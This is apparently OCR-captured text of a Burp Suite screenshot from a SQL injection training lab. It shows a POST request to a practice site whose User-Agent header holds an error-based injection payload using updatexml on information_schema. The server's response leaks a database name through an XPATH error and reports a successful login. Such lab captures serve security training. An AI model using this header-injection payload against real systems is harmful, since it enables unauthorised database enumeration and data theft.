 Send Cancel < > Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or  updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 5,1),0x7e),2),3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://inject2.lab.aqlab.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~widechar~'<li>
<h3>
成功登录
</h3>
? 查询结果: 1 match
INSPECTOR